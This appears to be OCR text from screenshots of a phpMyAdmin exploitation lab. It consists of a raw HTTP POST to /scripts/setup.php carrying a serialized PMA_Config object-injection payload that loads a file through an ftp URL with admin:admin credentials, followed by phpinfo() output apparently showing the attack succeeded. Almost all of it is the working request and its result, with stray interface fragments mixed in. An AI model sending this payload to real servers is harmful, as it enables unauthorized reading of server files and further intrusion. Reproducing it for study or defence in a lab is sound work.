 POST /scripts/setup.php HTTP/1.1
Host: 47.97.210.141:9888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Origin: http://47.97.210.141:9888
Connection: close
Referer: http://47.97.210.141:9888/
Cookie: phpMyAdmin=
Upgrade-Insecure-Requests: 1
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source";s:43:"ftp://admin:admin@4
7.97.210.141/phpinfo.txt";}
?
<
+
>
Type a search term
0 matches
PHP Version 5.4.45
php
System
Linux 766d020ec62a 4.4.0-166-generic #195-Ubuntu SMP Tue Oct 1 09:35:25 UTC 2019 x86_64
Build Date
Dec 5 2015 08:33:04
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd
'--with-curl' '--with-openssl' '--with-readline' '--with-recode' '--with-zlib'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mbstring.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,NTS
PHP Extension
Build
API20100525,NTS
Debug Build
no